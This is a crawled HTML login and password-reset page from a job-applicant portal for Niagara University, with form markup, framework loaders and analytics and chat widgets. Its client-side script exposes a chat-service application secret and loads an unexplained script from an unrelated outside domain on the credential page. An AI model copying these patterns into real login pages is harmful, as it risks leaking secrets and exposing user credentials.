

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://niagara.applicantpro.com/account/login.php?listing_id=2186414&i=0
body_size: 6722
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769041400"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769041400';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTA0MTQwMGQwYzE2MzMwZGQ1NjA5ODY2OTFiZjU5M2ZhM2RjYjA2YTk2OTM5NTZiNzFkZTRjNWQ5MjMwMDUyMDg4ZjlhODJhMjUzZWE3MDEzYjdkYzBlMzI4NGE5MWUwYmE4NDE1NTFiZWI1MTRh";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"11596","career_site_name":"Niagara University","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"8994","organization_name":"Niagara University","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTA0MTQwMGQwYzE2MzMwZGQ1NjA5ODY2OTFiZjU5M2ZhM2RjYjA2YTk2OTM5NTZiNzFkZTRjNWQ5MjMwMDUyMDg4ZjlhODJhMjUzZWE3MDEzYjdkYzBlMzI4NGE5MWUwYmE4NDE1NTFiZWI1MTRh"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Niagara University Login - Niagara University</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://niagara.applicantpro.com/images/4/11596/20230426210432-NigaraUniv_logoFB4.26.23.jpg" />
		<meta property="og:image:secure_url"  content="https://niagara.applicantpro.com/images/4/11596/20230426210432-NigaraUniv_logoFB4.26.23.jpg" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="Niagara University Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/niagara/jobs/2186414/NY-New-York/Niagara-University/Assistant-Professor-of-School-Psychology" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2186414&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://niagara.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://niagara.applicantpro.com//account/login.php?listing_id=2186414&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Niagara University" src="/images/4/11596/20230426210554-NiagaraUniv_header4.26.23.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Niagara University Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Niagara University Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2186414&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2186414" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTA0MTQwMGQwYzE2MzMwZGQ1NjA5ODY2OTFiZjU5M2ZhM2RjYjA2YTk2OTM5NTZiNzFkZTRjNWQ5MjMwMDUyMDg4ZjlhODJhMjUzZWE3MDEzYjdkYzBlMzI4NGE5MWUwYmE4NDE1NTFiZWI1MTRh"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="4,6,345,67" href="https://www.niagara.edu/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="774,23,874,53" href="https://www.niagara.edu/calendar" target="_self" alt="Calendar" />
				<area style="cursor:pointer;" shape="rect" coords="880,22,992,54" href="https://mynu.niagara.edu/" target="_self" alt="Resources" />
				<area style="cursor:pointer;" shape="rect" coords="998,21,1096,53" href="https://www.niagara.edu/social" target="_self" alt="Connect" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '11596';
					var job = '2186414';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://niagara.applicantpro.com/stats/" : "http://niagara.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://niagara.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
